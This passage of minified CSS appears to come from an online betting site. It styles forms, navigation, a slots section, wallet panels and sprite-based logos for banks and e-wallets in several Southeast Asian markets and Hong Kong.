14px;text-align:center}.waves-effect{-webkit-tap-highlight-color:transparent;cursor:pointer;display:inline-block;overflow:hidden;position:relative;transition:all .1s ease-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;will-change:opacity,transform;z-index:1}.modal-header button.close{outline:none}.header.danger{background-color:#c70022}.header.info{background-color:#17a2b8}.header.warning{background-color:#ffc107}.header.success{background-color:#28a745}.ico-alert.danger{color:#c70022}.ico-alert.info{color:#17a2b8}.ico-alert.warning{color:#ffc107}.ico-alert.success{color:#28a745}.btn-link{color:#fff;display:inline;font-weight:inherit;padding:0;vertical-align:inherit}.btn-link:disabled,.btn-link:focus,.btn-link:hover,.btn-link[disabled]{color:#fff;opacity:.5}a:link,a:visited{text-decoration:none!important}.txt_accent,b,strong{font-weight:bolder;font-weight:700}.txt_accent{color:#f8e295}.material-icons{font-size:inherit}.text-t500{color:#4d4d4d}a.text-t500:focus,a.text-t500:hover{color:#333}.text-t600,a.text-t600:focus,a.text-t600:hover{color:#000}.text-primary-2{color:#e2e8f9}a.text-primary-2:focus,a.text-primary-2:hover{color:#b8c7f0}.font-size-sm{font-size:11.2px!important}.font-size-lg{font-size:17.5px!important}.fs-md{font-size:16px!important}.fs-sm{font-size:11.2px!important}.fs-lg{font-size:17.5px!important}.fs-xl{font-size:22.4px!important}.fs-xxl{font-size:28px!important}.fs-xs{font-size:8.96px!important}.fs-xxs{font-size:7.168px!important}.noSidePadding{padding-left:0!important;padding-right:0!important}.pointer{cursor:pointer}i{color:inherit;font-weight:inherit}ol,ul{margin:0 0 10px 25px;padding:0}.dotted_line{border-bottom:1px dotted #fff}.img-center{display:block}.center,.img-center{margin:0 auto}.flex-row{-ms-flex-pack:justify;-webkit-flex-flow:row nowrap;flex-flow:row nowrap;width:100%}.flex,.flex-row{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}.flex-no-wrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-grow{-ms-flex-negative:1;-ms-flex-preferred-size:auto!important;-webkit-flex:1;flex:1}.flex-align-top{-webkit-align-items:flex-start;align-items:flex-start}.auto-box{-webkit-flex-basis:0;flex-basis:0;-webkit-flex-grow:1;flex-grow:1}.mobile .auto-box{max-width:100px;min-width:100px}.flex-grow-2{-webkit-flex-grow:2!important;flex-grow:2!important}.flex-grow-3{-webkit-flex-grow:3!important;flex-grow:3!important}.border-box{border:1px solid #131212;padding:1em}.fixed-bottom-left{bottom:20%;left:0;position:fixed;z-index:888}.gradient-border{position:relative}.gradient-border:before{border-bottom:2px solid #d8d8d8;-o-border-image:linear-gradient(90deg,rgba(0,0,0,.5),#d8d8d8,rgba(0,0,0,.5)) 1 100%;border-image:linear-gradient(90deg,rgba(0,0,0,.5),#d8d8d8,rgba(0,0,0,.5)) 1 100%;border-image-slice:1 1 1 1;bottom:0;content:"";height:0;position:absolute;width:90%}.gradient-border:after{-o-border-image:linear-gradient(180deg,rgba(0,0,0,.5),#d8d8d8,rgba(0,0,0,.5)) 1 100%;border-image:linear-gradient(180deg,rgba(0,0,0,.5),#d8d8d8,rgba(0,0,0,.5)) 1 100%;border-image-slice:1 1 1 1;border-right:2px solid #d8d8d8;content:"";height:90%;position:absolute;right:0;top:0;width:0}@media (min-width:768px) and (max-width:991px){.gradient-border:last-of-type:before,.gradient-border:nth-last-of-type(2):before,.gradient-border:nth-of-type(2n):after{content:none}}@media (min-width:992px){.gradient-border:last-of-type:before,.gradient-border:nth-last-of-type(2):before,.gradient-border:nth-last-of-type(3):before,.gradient-border:nth-of-type(3n):after{content:none}}@-webkit-keyframes flash-border{0%{-webkit-filter:blur(15px);filter:blur(15px)}to{-webkit-filter:blur(25px);filter:blur(25px);opacity:1}}@keyframes flash-border{0%{-webkit-filter:blur(15px);filter:blur(15px)}to{-webkit-filter:blur(25px);filter:blur(25px);opacity:1}}.gradient-box{-webkit-align-items:center;align-items:center;background-clip:padding-box;background-color:#111;
  /* !importanté */border:10px solid transparent;
  /* !importanté */border-radius:1em;box-sizing:border-box;display:-webkit-flex;display:flex;position:relative;width:calc(100% - 20px);z-index:5}.gradient-box:after{-webkit-animation:flash-border .5s infinite alternate;animation:flash-border .5s infinite alternate;
  /* !importanté */border-radius:inherit;bottom:0;
  /* !importanté */-webkit-filter:blur(15px);filter:blur(15px);left:0;margin:-10px;opacity:0;right:0;top:0;transition:opacity .3s ease-in-out;z-index:-1}.gradient-box:after,.gradient-box:before{background:linear-gradient(60deg,#f79533,#f37055,#ef4e7b,#a166ab,#5073b8,#1098ad,#07b39b,#6fba82);content:"";position:absolute}.gradient-box:before{border-radius:1em;display:block;height:calc(100% + 20px);left:-10px;top:-10px;width:calc(100% + 20px);z-index:1}app-content-pagination pagination{-webkit-transform:translateX(-25%);transform:translateX(-25%)}.pagination-page>.page-link{background-color:#c2c2c2;border-radius:50%;color:red!important;font-size:0;margin:5px;width:0}@media screen and (max-width:992px){.pagination-page>.page-link{padding:3px}}@media screen and (min-width:992px){.pagination-page>.page-link{padding:5px}}.page-item:first-child .page-link{border-bottom-left-radius:50%;border-top-left-radius:50%}.page-item:last-child .page-link{border-bottom-right-radius:50%;border-top-right-radius:50%}.pager-btn a{font-size:1rem;font-weight:900}.divider{border-right:1px solid;display:inline-block;height:90%;margin:auto 0;min-height:1.2em;width:1px}.separator-right{border-right:1px solid #111}.svg-icon{fill:currentColor;display:inline-block;height:1em;position:relative;top:-.0625em;vertical-align:middle;width:1em}.site-footer{background-color:#000;bottom:0;color:#fff;left:0;margin-top:2rem;position:relative;width:100%}.social-icons{color:#fff;font-size:1.2rem}.social-icons .button.icon:hover>i{color:#fff!important}.button{background-color:transparent;border:1px solid transparent;border-radius:0;box-sizing:border-box;color:#f4e303;cursor:pointer;display:inline-block;font-size:inherit;font-weight:bolder;letter-spacing:.03em;line-height:2.4em;margin-right:1em;margin-top:0;max-width:100%;min-height:2.5em;padding:0 1.2em;position:relative;text-align:center;text-decoration:none;text-rendering:optimizeLegibility;text-shadow:none;text-transform:uppercase;touch-action:none;transition:border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s,-webkit-transform .3s;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s,-webkit-transform .3s;vertical-align:middle}.button.facebook:hover{color:#3a589d!important}.button.twitter:hover{color:#38c0ff!important}.button.instagram:hover{color:#3b6994!important}.button.youtube:hover{color:#f90018!important}.button.is-outline{background-color:#1d1d1d;border:2px solid #1d1d1d;line-height:2.19em}.button.icon{display:inline-block;margin-left:.12em;margin-right:.12em;min-width:2.5em;padding-left:.6em;padding-right:.6em}.button.icon.circle{padding-left:0;padding-right:0}.button i{position:relative;top:-1px;vertical-align:middle}.circle{border-radius:50%!important}.min-circle{line-height:1.6em!important;max-height:2em!important;min-height:1.8em;min-width:1.8em!important}.min-circle i{bottom:1.5px;position:relative;vertical-align:middle}.social-icons i{min-width:1em}.social-icons .button.icon:hover{background-color:currentColor!important;border-color:currentColor!important}.toptobottom{display:inline-block;font-family:pt-sans,sans-serif;font-size:20px;font-weight:700;-webkit-text-orientation:sideways-right;text-orientation:sideways-right;text-transform:uppercase;-webkit-writing-mode:vertical-rl;writing-mode:vertical-rl}.bottom-to-top{display:inline-block;-webkit-writing-mode:tb-rl;writing-mode:tb-rl;-webkit-writing-mode:vertical-rl;writing-mode:vertical-rl}.pin-in-grp>div{padding:0 5px}.pin-in-grp input{float:left;text-align:center}@media (min-width:600px){.modal-sm{max-width:350px}}.modal-backdrop.show{background-color:hsla(0,0%,7%,.8);opacity:.8;z-index:1049}.mobile ._hide{display:none}.member-service{overflow:hidden;white-space:nowrap}.member-service i{font-size:28.728px}.mobile .member-service .content-item{display:inline-block;vertical-align:top;white-space:normal;width:33%}app-home-info a{color:#fff}input[type=password]{letter-spacing:.3em}.input-group.uline{border-bottom:1px solid #fff}.txt-refCode1{border-color:#727377;border-radius:5px;display:inline-block;padding:2px 10px}.form-control,.txt-refCode1{background-color:#727377;color:#fff}.form-control{-webkit-text-fill-color:#fff;border-color:#727377;border-radius:0;height:30px}.form-control.underline{border-left:none!important;border-radius:0!important;border-right:none!important;border-top:none!important;border:none;box-shadow:none;outline:none!important}.form-control.underline+.input-group-btn{border:none;box-shadow:none;outline:none;overflow:hidden;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;white-space:nowrap}.form-control.underline+.input-group-btn+.input-group-btn:disabled{opacity:.6}.form-control.underline+.input-group-btn .btn-link{text-decoration:none}.form-control.underline:focus,.form-control.underline:focus+.input-group-btn{box-shadow:inset 0 1px 1px -1px rgba(0,0,0,.075),-1px 8px 8px -8px rgba(102,175,233,.6)}.form-control.underline:focus+.input-group-btn{border-color:#66afe9!important}.form-control.underline:disabled{background-color:transparent!important;border-bottom:1px solid #fff;opacity:.6}.form-control.underline:disabled+.input-group-btn{border-bottom:1px solid hsla(0,0%,100%,.6)}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{-webkit-text-fill-color:new_formControlReadOnly__base;background-color:hsla(210,8%,75%,.3);border:1px solid hsla(210,8%,75%,.3);color:new_formControlReadOnly__base;opacity:.6}select{color:#948080}select>option{background-color:#727377;color:#fff}select.form-control{padding-top:2px}.form-control.focus{background-color:#fff;border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25);color:#000;outline:0}.form-control.ng-invalid.ng-dirty~.invalid-feedback,.was-validated .form-check-input.ng-invalid~.invalid-feedback,.was-validated .form-check-input.ng-invalid~.invalid-tooltip,.was-validated .form-control.ng-invalid~.invalid-feedback{display:block}.form-check-input.ng-invalid.ng-dirty~.form-check-label,.was-validated .form-check-input.ng-invalid~.form-check-label{color:#c70022!important}app-slots-main .content-wrapper{height:80%!important}app-slots-main ul.pagination{margin-left:-4em}.dialog{background-color:#111;border:1px solid #2f2e2e;padding:20px;position:relative;width:100%}.dialog.arrow-top{margin-top:15px}.dialog.arrow-top:after{border:15px solid transparent;border-bottom:15px solid #2f2e2e;border-top:none;content:" ";left:30px;position:absolute;top:-15px;z-index:2}.dialog.arrow-top:before{border-color:currentcolor transparent #111;border-style:none solid solid;border-width:medium 14px 15px 15px;content:" ";left:30px;position:absolute;top:-14px;z-index:4}.input-l{padding:16px 18px 17px}.icon-input input{height:auto;padding-left:46px}.icon-input{position:relative}.icon-input i.left{color:#fff;font-size:18px;left:18px;position:absolute;top:15px;transition:all .2s ease}i.form-control-feedback{height:30px;line-height:30px;right:25px}#loginForm i.form-control-feedback{top:15px}.has-error~.form-control-feedback{color:#c70022}.has-success~.form-control-feedback{color:#28a745}.help-block{color:#c70022;margin-bottom:0}.banner-content{margin-left:25%;margin-right:25%;min-height:560px;padding:1em}.page-background{background-position:50%;background-repeat:no-repeat;background-size:cover;margin-left:-50%;margin-right:-50%}.sideNav nav{text-align:center}@media screen and (max-width:992px){.sideNav nav{font-size:12px}}@media screen and (min-width:992px){.sideNav nav{font-size:17.5px}}.navbar{border-radius:0;margin:20px 0;min-height:auto}.navbar-default{background:none;border:none;position:relative}.navbar-default .navbar-nav li{border-right:1px solid var(--t300);margin:5px 0;padding:0 12px 0 7px}.navbar-default .navbar-nav li:last-of-type{border-right:none}.navbar-default .navbar-nav li .nav-link{color:var(--t500);display:block;margin:0;padding:0}.navbar-default .navbar-nav a.nav-link:focus,.navbar-default .navbar-nav a.nav-link:hover,.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{background:none;color:#ffbc00!important}.navbar-expand-lg .navbar-collapse{display:-webkit-flex!important;display:flex!important;-webkit-flex-basis:auto;flex-basis:auto;-webkit-justify-content:center;justify-content:center}@media screen and (min-width:992px){.navbar-default.navbar-collapse{-webkit-justify-content:center;justify-content:center}}@media screen and (max-width:992px){.hidden-md{display:none!important}.navbar-default{background-color:#131212;border:1px solid hsla(0,0%,7%,.7)}.navbar-default .navbar-nav li{background:none;border-right:none;display:block;margin:0;padding:0}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{background:#111}.navbar{padding:0}.navbar-header{background-color:#000;padding:5px 8px;width:100%}.navbar-header .navbar-toggler{float:right;position:relative;z-index:3}.navbar-header .menu-select{float:left;margin-top:-1.5em;text-align:center;width:100%;z-index:1}div.menu-select{display:block}.navbar-nav{margin:0;width:100%}.navbar-default .navbar-toggler{background-color:#111;transition:all .4s ease}.navbar-default .navbar-toggler-icon{color:#fff!important}.navbar-default .navbar-nav>li>a.nav-link{border-bottom:1px solid hsla(0,0%,7%,.7);padding:10px 0}.navbar-default .navbar-nav>li>a.nav-link:focus,.navbar-default .navbar-nav>li>a.nav-link:hover{background:#111}.collapse{max-height:0;overflow:hidden!important;transition:all .3s ease-out}.collapse.in{max-height:3000px;transition:all .8s ease-in}}.mat-slider-horizontal{min-width:200px!important}.mat-slider-track-fill{background-color:#61acef!important}.mat-slider-thumb{background-color:#fff!important}.cms table thead th,.table.table-default thead th{background-color:#ffbc00;vertical-align:middle}.cms table td,.cms table th,.table.table-default td,.table.table-default th{border:1px solid #fff;text-align:center}.cms table .thead,.cms table tr.first-child td:first-child,.table.table-default .thead,.table.table-default tr.first-child td:first-child{background-color:transparent;color:#ae8613;font-weight:700}.cms table tr>td,.table.table-default tr>td{background-color:transparent;vertical-align:middle}.divWalletBalance{font-size:11.2px!important;padding:.5em}.divWalletBalance .td-last-child{height:1rem;min-width:100px;text-align:right}.divWalletBalance .td-first-child{height:1rem;min-width:100px;vertical-align:middle;width:auto}.divWalletBalance~hr{margin-bottom:.2em;margin-top:.3em}.popover{background:#fafafa;border:1px solid grey;border-radius:0}.btn-box .nolimitcity{width:90px!important}.bg-co:before,.bg-um:before{background:url(https://files.sitestatic.net/sprites/flags.png?v=4) no-repeat;content:"";display:block;left:50%;position:absolute;top:25%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1}.bg-co:before{background-position:0 0;height:40px;width:150px}.bg-um:before{background-position:27px -25px;background-size:95px;height:62px;width:150px}.bg-co-sm:before,.bg-um-sm:before{background:url(https://files.sitestatic.net/sprites/flags-sm.png?v=8) no-repeat;content:"";display:inline-block;left:20%;position:absolute;text-align:center;top:0;z-index:2}.bg-co-sm:before{background-position:-10px -58px;height:16px;width:60px}.bg-um-sm:before{background-position:-10px -74px;height:16px;width:60px}.bg_berlian{background:url(https://files.sitestatic.net/sprites/flags-sm.png?v=8) no-repeat -131px -74px}.bg_berlian,.bg_gold{height:23px;width:25px;z-index:2}.bg_gold{background:url(https://files.sitestatic.net/sprites/flags-sm.png?v=8) no-repeat -103px -74px}.bg_silver{background:url(https://files.sitestatic.net/sprites/flags-sm.png?v=8) no-repeat -74px -74px;height:23px;width:25px;z-index:2}.bg_bronze{background:url(https://files.sitestatic.net/sprites/bronze_diamond.png);background-repeat:no-repeat;background-size:contain;height:25px;width:25px;z-index:2}.circle-cn,.circle-en,.circle-id,.circle-in,.circle-my,.circle-th,.circle-vn{background:url(https://files.sitestatic.net/sprites/flags-sm.png?v=8.1) no-repeat;height:26px;width:26px}.circle-id{background-position:-115px -10px}.circle-th{background-position:-11px -11px}.circle-cn{background-position:-39px -11px}.circle-vn{background-position:-116px -45px}.circle-my{background-position:-67px -11px}.circle-in{background-position:-78px -45px}.circle-en{background-position:-11px -98px}.mat-group{margin:15px 0;position:relative}textarea.mat-control{resize:none}input.mat-control,textarea.mat-control{background:none;border:none;border-bottom:1px solid #b8b8b8;border-radius:0;color:#b8b8b8;display:block;padding:10px 10px 10px 5px;width:100%}input.mat-control:focus,textarea.mat-control:focus{outline:none}input.mat-control:disabled~label,input.mat-control:focus~label,input.mat-control:valid~label,textarea.mat-control:disabled~label,textarea.mat-control:focus~label,textarea.mat-control:valid~label{color:#f8f198;font-size:12px;top:-14px}input.mat-control:focus~.bar:before,textarea.mat-control:focus~.bar:before{width:100%}.mat-group label{color:#b8b8b8;font-weight:400;pointer-events:none;position:absolute;top:10px;transition:all .3s ease}.mat-group .bar{display:block;position:relative;width:100%}.mat-group .bar:before{background:#f8f198;bottom:0;content:"";height:2px;left:0;position:absolute;transition:all .3s ease;width:0}.popover-header,.popover-title{background-color:#050d13;border-bottom:none;font-size:11.2px;text-decoration:underline}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{border-bottom-color:#050d13}.popover-body,.popover-content{background-color:#050d13;color:#fff}.modal-content{background-color:#131212;border-radius:0;color:123123}@media screen and (max-width:992px){.container-wrapper,.content,.full-container,.main-content,body,html{height:100%}body.mobile{background-color:#111;background-image:none;color:#fff}body.mobile h2{font-size:19px}body.mobile h3,body.mobile h4{font-size:16px}body.mobile h5{font-size:12px}body.mobile .gradient-box{background-color:#111}body.mobile .gradient-border:after,body.mobile .gradient-border:before{content:none}body.mobile .mobile-border{border-top:3px solid rgba(0,0,0,.8);display:block;margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}body.mobile .overlay-wrapper{box-shadow:0 .125rem .25rem rgba(0,0,0,.7)}body.mobile .btn-fancy{background-color:#2f2e2e}}.loader-b{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.loader-b:before{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;border:2px solid #ffbc00;border-radius:50%;border-top-color:#366298;content:"";display:block;height:14px;margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:14px}.loader-b.large:before{border-width:5px;height:72px;width:72px}.loader-b.large:after{content:"Loading";display:block;margin:auto;position:relative;text-align:center;-webkit-transform:translateY(-207.5%);transform:translateY(-207.5%)}#loader:before,.loader:before{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;border:2px solid #ffbc00;border-radius:50%;border-top-color:#366298;content:"";display:inline-block;height:14px;margin-right:5px;margin-top:2px;width:14px}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.info-view .nav{font-size:14px}.info-view mat-panel-title{padding:5px}mat-form-field.mat-form-field.mat-form-field-appearance-outline>div.mat-form-field-wrapper>div.mat-form-field-flex>div.mat-form-field-infix{padding:.4em 0}mat-form-field.mat-form-field.mat-form-field-appearance-outline>div.mat-form-field-wrapper>div.mat-form-field-flex>div.mat-form-field-infix>span.mat-form-field-label-wrapper{top:-1.5em}.mat-form-field-appearance-outline.mat-form-field-can-float.mat-form-field-should-float .mat-form-field-label{-webkit-transform:translateY(-1.1em) scale(.75);transform:translateY(-1.1em) scale(.75);width:133.33333%}ngx-daterangepicker-material{color:#000}.sports_pc .iframe-box,.sports_pc iframe{height:1600px!important}.cursor-draggable{cursor:grab;cursor:-webkit-grab}.btns-log .btn.btn-block{border-radius:0}.ann-wrapper{background-color:inherit;color:inherit;padding:.2em;vertical-align:middle}.ann-wrapper .ann-content{font-weight:600;overflow:hidden;padding-top:5px}.ann-wrapper i{color:#ffbc00;font-size:21.882px}div.daterangepicker,div.daterangepicker .ranges,div.daterangepicker table{color:#000}.fancybox-slide>*{background-color:transparent!important;max-width:100%!important;padding:10px}@media screen and (max-width:992px){.nifty-modal{top:30%}}@media screen and (min-width:992px){.nifty-modal{top:50%}}.g-slider-wrapper .title{text-transform:uppercase}.setup-pin .ce-modal__content-container{max-width:400px;min-width:300px;padding:20px;width:90%}.ft_payment_logo{display:inline-block;margin:5px 10px 5px 0;vertical-align:middle}.logo-myr{background:url(https://files.sitestatic.net/sprites/ico_bank_my.png?v=1.1) no-repeat}.logo-myr.MB2U,.logo-myr.maybank{background-position:-1px -154px;height:23px;width:112px}.logo-myr.MB2U.w,.logo-myr.maybank.w{background-position:-1px -112px}.logo-myr.PUBB,.logo-myr.publicbank{background-position:-2px -240px;height:25px;width:109px}.logo-myr.PUBB.w,.logo-myr.publicbank.w{background-position:-2px -201px}.logo-myr.CIMB,.logo-myr.cimbbank{background-position:0 -329px;height:18px;width:112px}.logo-myr.CIMB.w,.logo-myr.cimbbank.w{background-position:0 -289px}.logo-myr.AFFIN,.logo-myr.affinbank{background-position:0 -402px;height:29px;width:118px}.logo-myr.AFFIN.w,.logo-myr.affinbank.w{background-position:0 -360px}.logo-myr.ALIANCE,.logo-myr.alliancebank{background-position:0 -481px;height:29px;width:110px}.logo-myr.ALIANCE.w,.logo-myr.alliancebank.w{background-position:0 -439px}.logo-myr.AM,.logo-myr.ambank{background-position:0 -573px;height:18px;width:116px}.logo-myr.AM.w,.logo-myr.ambank.w{background-position:0 -531px}.logo-myr.BSNB,.logo-myr.bankrakyat{background-position:-1px -654px;height:25px;width:121px}.logo-myr.BSNB.w,.logo-myr.bankrakyat.w{background-position:-1px -613px}.logo-myr.CITI,.logo-myr.citibank{background-position:0 -734px;height:29px;width:110px}.logo-myr.CITI.w,.logo-myr.citibank.w{background-position:0 -692px}.logo-myr.HLBB,.logo-myr.hongleong{background-position:0 -822px;height:23px;width:118px}.logo-myr.HLBB.w,.logo-myr.hongleong.w{background-position:0 -780px}.logo-myr.HSBC,.logo-myr.hsbc{background-position:0 -907px;height:20px;width:113px}.logo-myr.HSBC.w,.logo-myr.hsbc.w{background-position:0 -866px}.logo-myr.OCBC,.logo-myr.ocbc{background-position:0 -989px;height:24px;width:114px}.logo-myr.OCBC.w,.logo-myr.ocbc.w{background-position:0 -948px}.logo-myr.RHBB,.logo-myr.rhb{background-position:-1px -1073px;height:26px;width:81px}.logo-myr.RHBB.w,.logo-myr.rhb.w{background-position:-1px -1031px}.logo-myr.UOB,.logo-myr.uob{background-position:0 -1157px;height:26px;width:88px}.logo-myr.UOB.w,.logo-myr.uob.w{background-position:0 -1116px}.logo-myr.BI,.logo-myr.bankislam{background-position:-1px -1238px;height:40px;width:125px}.logo-myr.BI.w,.logo-myr.bankislam.w{background-position:-1px -112px}.logo-thb{background:url(https://files.sitestatic.net/sprites/ico_bank_thb.png?v=7) no-repeat}.logo-thb.bangkokbank{background-position:0 -48px;height:24px;width:101px}.logo-thb.bangkokbank.w{background-position:0 -9px}.logo-thb.uau{background-position:0 -122px;height:28px;width:82px}.logo-thb.uau.w{background-position:0 -82px}.logo-thb.leaf{background-position:-1px -198px;height:30px;width:120px}.logo-thb.leaf.w{background-position:-1px -159px}.logo-thb.krungsri{background-position:0 -276px;height:26px;width:75px}.logo-thb.krungsri.w{background-position:0 -236px}.logo-thb.krungtai{background-position:0 -355px;height:20px;width:110px}.logo-thb.krungtai.w{background-position:0 -317px}.logo-thb.scb{background-position:0 -431px;height:26px;width:73px}.logo-thb.scb.w{background-position:0 -391px}.logo-vnd{background:url(https://files.sitestatic.net/sprites/ico_bank_vn.png?v=8) no-repeat}.logo-vnd.VTB,.logo-vnd.vib{background-position:0 -1345px;height:48px;width:118px}.logo-vnd.tp{background-position:0 -1519px;height:34px;width:151px}.logo-vnd.vpbank{background-position:0 -1470px;height:32px;width:142px}.logo-vnd.viet{background-position:0 -1410px;height:39px;width:153px}.logo-vnd.shb{background-position:0 -1223px;height:53px;width:149px}.logo-vnd.shin{background-position:0 -1290px;height:39px;width:147px}.logo-vnd.scb2{background-position:0 -1143px;height:53px;width:140px}.logo-vnd.ocb2{background-position:0 -1062px;height:61px;width:140px}.logo-vnd.pvcom{background-position:0 -992px;height:56px;width:116px}.logo-vnd.vieta{background-position:-8px -937px;height:34px;width:132px}.logo-vnd.mb{background-position:0 -881px;height:42px;width:97px}.logo-vnd.lienvietpost{background-position:0 -838px;height:26px;width:141px}.logo-vnd.kienlong{background-position:0 -773px;height:54px;width:102px}.logo-vnd.hd{background-position:0 -716px;height:48px;width:128px}.logo-vnd.EXIM{background-position:0 -676px;height:31px;width:144px}.logo-vnd.AGRI{background-position:0 -640px;height:20px;width:137px}.logo-vnd.ab{background-position:-2px -609px;height:16px;width:120px}.logo-vnd.ACB,.logo-vnd.acb{background-position:0 -58px;height:25px;width:61px}.logo-vnd.BIDV,.logo-vnd.bidv{background-position:0 -138px;height:33px;width:102px}.logo-vnd.DAB,.logo-vnd.donga{background-position:0 -226px;height:24px;width:119px}.logo-vnd.SACOM,.logo-vnd.sacombank{background-position:0 -314px;height:18px;width:121px}.logo-vnd.TCB,.logo-vnd.techcombank{background-position:0 -395px;height:23px;width:124px}.logo-vnd.vietbank{background-position:0 -475px;height:30px;width:118px}.logo-vnd.VCB,.logo-vnd.vietcom{background-position:0 -556px;height:36px;width:107px}.logo_e{background:url(https://files.sitestatic.net/sprites/ico_e_wallet.png?v=3) no-repeat}.logo_e.axis{background-position:0 -5px;height:47px;width:68px}.logo_e.telkomsel{background-position:0 -56px;height:33px;width:101px}.logo_e.gopays{background-position:-129px -5px;height:47px;width:47px}.logo_e.ovo{background-position:-130px -108px;height:47px;width:47px}.logo_e.xl{background-position:0 -127px;height:47px;width:59px}.logo_e.dana{background-position:-76px -5px;height:46px;width:47px}.logo_e.grab{background-position:-129px -56px;height:47px;width:47px}.logo_e.linkaja{background-position:-130px -157px;height:47px;width:47px}.logo_e.gojek{background-position:0 -94px;height:29px;width:124px}.logo_e.indosat{background-position:-62px -127px;height:47px;width:64px}.logo_e.maxis{background-position:0 -180px;height:40px;width:94px}.logo_hkd{background:url(https://files.sitestatic.net/sprites/ico_bank_hkd.png) no-repeat;display:inline-block;margin:5px 10px 5px 0;vertical-align:middle}.logo_hkd.anz{background-position:0 0;height:32px;width:85px}.logo_hkd.anz.w{background-position:0 -30px;height:32px;width:85px}.logo_hkd.bankeastasia{background-position:0 -190px;height:30px;width:135px}.logo_hkd.bankeastasia.w{background-position:0 -215px;height:30px;width:135px}.logo_hkd.barclays{background-position:0 -59px;height:23px;width:100px}.logo_hkd.barclays.w{background-position:0 -81px;height:23px;width:100px}.logo_hkd.commonwealth{background-position:0 -102px;height:24px;width:110px}.logo_hkd.commonwealth.w{background-position:0 -122px;height:24px;width:110px}.logo_hkd.dbs{background-position:0 -144px;height:25px;width:124px}.logo_hkd.dbs.w{background-position:0 -167px;height:25px;width:124px}.logo_hkd.icbc{background-position:0 -243px;height:32px;width:75px}.logo_hkd.icbc.w{background-position:0 -272px;height:32px;width:75px}.logo_hkd.nab{background-position:0 -300px;height:30px;width:65px}.logo_hkd.nab.w{background-position:0 -330px;height:30px;width:65px}.logo_hkd.rbc{background-position:0 -357px;height:35px;width:90px}.logo_hkd.rbc.w{background-position:0 -392px;height:35px;width:90px}.logo_hkd.rbs{background-position:0 -425px;height:30px;width:80px}.logo_hkd.rbs.w{background-position:0 -452px;height:30px;width:80px}.logo_hkd.standardchartered{background-position:0 -480px;height:40px;width:85px}.logo_hkd.standardchartered.w{background-position:0 -516px;height:40px;width:85px}.logo_hkd.ubs{background-position:0 -552px;height:28px;width:65px}.logo_hkd.ubs.w{background-position:0 -576px;height:28px;width:65px}.logo_hkd.westpac{background-position:0 -600px;height:30px;width:110px}.logo_hkd.westpac.w{background-position:0 -628px;height:30px;width:110px}.logo-id,.logo-idr{background:url(https://files.sitestatic.net/sprites/ico_bank_id.png?v=11.3) no-repeat;display:inline-block;margin:5px 10px 5px 0;vertical-align:middle}.logo-id.bsn,.logo-idr.bsn{background-position:-2px -1602px;height:44px;width:107px}.logo-id.mandiri_sya,.logo-idr.mandiri_sya{background-position:0 -1513px;height:51px;width:100px}.logo-id.danamon_sya,.logo-idr.danamon_sya{background-position:0 -1453px;height:54px;width:124px}.logo-id.bri_sya,.logo-idr.bri_sya{background-position:0 -1406px;height:33px;width:140px}.logo-id.bni_sya,.logo-idr.bni_sya{background-position:0 -1345px;height:51px;width:105px}.logo-id.bca_sya,.logo-idr.bca_sya{background-position:0 -1313px;height:24px;width:140px}.logo-id.Danamon,.logo-id.danamon,.logo-idr.Danamon,.logo-idr.danamon{background-position:0 -94px;height:32px;width:128px}.logo-id.Danamon.w,.logo-id.danamon.w,.logo-idr.Danamon.w,.logo-idr.danamon.w{background-position:0 -23px}.logo-id.BNI,.logo-id.bni,.logo-idr.BNI,.logo-idr.bni{background-position:0 -218px;height:23px;width:79px}.logo-id.BNI.w,.logo-id.bni.w,.logo-idr.BNI.w,.logo-idr.bni.w{background-position:0 -168px}.logo-id.BCA,.logo-id.bca,.logo-idr.BCA,.logo-idr.bca{background-position:0 -338px;height:24px;width:79px}.logo-id.BCA.w,.logo-id.bca.w,.logo-idr.BCA.w,.logo-idr.bca.w{background-position:0 -282px}.logo-id.BRI,.logo-id.bri,.logo-idr.BRI,.logo-idr.bri{background-position:0 -436px;height:25px;width:106px}.logo-id.BRI.w,.logo-id.bri.w,.logo-idr.BRI.w,.logo-idr.bri.w{background-position:0 -392px}.logo-id.MDR,.logo-id.Mandiri,.logo-id.mandiri,.logo-idr.MDR,.logo-idr.Mandiri,.logo-idr.mandiri{background-position:0 -522px;height:28px;width:93px}.logo-id.MDR.w,.logo-id.Mandiri.w,.logo-id.mandiri.w,.logo-idr.MDR.w,.logo-idr.Mandiri.w,.logo-idr.mandiri.w{background-position:0 -475px}.logo-id.Maybank,.logo-id.maybank,.logo-idr.Maybank,.logo-idr.maybank{background-position:-1px -623px;height:23px;width:112px}.logo-id.Maybank.w,.logo-id.maybank.w,.logo-idr.Maybank.w,.logo-idr.maybank.w{background-position:-1px -581px}.logo-id.CIMB,.logo-id.cimb,.logo-idr.CIMB,.logo-idr.cimb{background-position:0 -710px;height:18px;width:112px}.logo-id.CIMB.w,.logo-id.cimb.w,.logo-idr.CIMB.w,.logo-idr.cimb.w{background-position:0 